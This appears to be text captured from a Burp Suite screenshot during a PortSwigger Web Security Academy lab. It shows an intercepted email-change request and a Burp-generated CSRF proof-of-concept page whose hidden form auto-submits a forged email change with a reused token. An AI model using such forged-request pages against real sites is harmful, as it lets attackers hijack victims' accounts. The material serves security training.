 Request to: https://0a04003c03af41fcc06791e4007c00be.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
Inspector
10 Origin: https://0a04003c03af41fcc06791e4007c00be.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a04003c03af41fcc06791e4007c00be.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 email=hello%40normal-user.net&csrf=yhKi3oBejMwyZMsdec1Iy4nmN2zkuIWu
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 18
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a04003c03af41fcc06791e4007c00be.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="yolo&#64;normal&#45;user&#46;net" />
7 <input type="hidden" name="csrf" value="yhKi3oBejMwyZMsdec1Iy4nmN2zkuIWu" />
8 </form>
9 <script>document.forms[0].submit();</script>
10 </body>
11 </html>
12